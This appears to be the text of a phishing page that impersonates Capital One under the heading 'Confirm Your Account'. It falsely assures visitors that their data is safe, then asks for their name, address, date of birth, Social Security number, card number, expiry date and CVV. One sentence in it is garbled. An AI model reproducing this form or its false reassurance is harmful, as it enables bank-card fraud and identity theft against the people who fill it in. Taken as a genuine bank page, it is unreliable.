 CapitalOne®
1 Your Information 2 For Your Security 3 Verify Your Account 4 Additional Options
Confirm Your Account
Site Help
Please verify your account information. All data transmitted is completely safe and secure and can not be seen® accounts in just a
minute.
Your Information
Full Name : Select Account ▼ Reminder: expiration date & security code needed to complete enrollment
Address - - -
Date of birth: Month ▼ Day ▼ Year ▼
Social Security number
(SSN): - - More Info
City :
State :
Zip Code :
Card Number :
Expiry Date :
CVV :